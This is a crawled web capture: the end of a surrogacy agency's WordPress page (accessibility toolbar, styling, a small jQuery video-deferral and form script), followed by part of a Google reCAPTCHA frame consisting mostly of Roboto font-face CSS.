									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}
 

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.surrogacyagencytexas.com @ 2026-01-24 07:22:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42&co=aHR0cHM6Ly93d3cuc3Vycm9nYWN5YWdlbmN5dGV4YXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wslshov4i7vg
body_size: 48699
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
